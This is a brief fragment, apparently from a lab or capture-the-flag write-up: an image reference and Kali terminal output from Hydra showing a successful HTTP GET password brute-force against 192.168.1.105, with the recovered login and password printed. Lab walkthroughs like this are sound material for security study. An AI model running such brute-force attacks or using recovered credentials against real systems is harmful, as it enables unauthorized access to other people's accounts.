 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-16 20:32:47
root@Kali:~#